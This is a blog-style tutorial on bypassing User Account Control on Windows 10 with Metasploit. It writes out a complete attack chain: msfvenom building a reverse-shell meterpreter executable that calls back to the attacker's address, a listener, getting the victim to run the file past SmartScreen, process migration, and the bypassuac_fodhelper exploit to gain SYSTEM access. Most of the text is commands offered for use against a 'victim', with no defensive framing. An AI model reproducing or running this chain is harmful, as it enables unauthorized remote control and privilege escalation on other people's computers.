How to bypass windows 10 UAC fix getsystem error
Today we are solving window 10 meterpreter getsystem error window 10 UAC bypass getting Administrator access ( windows 10 UAC bypass ) disable UAC windows 10

Starting with MSFvenom we will be creating a malicious executable windows meterpreter payload with msfvenom payload generator ( lhost= you IP address ) and ( lport= any port number )
|
1 |
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.103 lport=4455 -f exe >win10_uac.exe |
msfconsole
Starting our msfconsole payload listener
Metasploit Framework is a Ruby-based, modular penetration testing platform that enables you to write, test, and execute exploit code

|
1 |
use exploit/multi/handler |
|
1 |
set payload windows/meterpreter/reverse_tcp |
|
1 |
set lhost 192.168.0.103 |
|
1 |
set lport 4455 |
|
1 |
run |
Download our payload (window 7 uac bypass)
Next, step is downloading our payload target machine Now open any Web browser I am using Microsoft Edge browser click our payload and we see a popup click the run button


After download, our payload is automatic open and we see Microsoft windows defender smart screen popup click the more info button

and click run anyway

we see meterpreter session 1 is open our localhost ( sysinfo ) command to see our target machine username and windows architecture and windows version
|
1 |
sysinfo |

(ps ) the command to we see any running process our target machine and migrate command to bind our payload ppid and process
|
1 |
ps |

migrating our payload process ID and running process I migrate with windows system service explore.exe
|
1 |
migrate 128 |
After migrating our payload process I run the ( getsystem ) command to the target machine administrator access and us see a priv_elevate error
|
1 |
getsystem |
background command to run our session background and try our next exploit for bypass UAC (User Account Controls. )
|
1 |
background |
Post-Exploitation
post-exploitation basically means the phases of operation once a victim’s system has been
compromised by the attacker and get system administrator account access

I am using Metasploit bypass_uac exploit fodhelper
|
1 |
use exploit/windows/local/bypassuac_fodhelper |
- set session 1
- set payload windows/meterpreter/reverse_tcp
- set lhost 192.168.0.103
- set lport 1234
- run

And we see new meterpreter session is open now executing our next sysinfo command to see system information
|
1 |
sysinfo |
again run getsystem command for administrator account access and we see our command is run successfully and
|
1 |
getsystem |
getuid mean which user login checking our userID getuid and our server name is shown NT
Authority\system means the system administrator account login
|
1 |
getuid |
How to windows 7 UAC Bypass read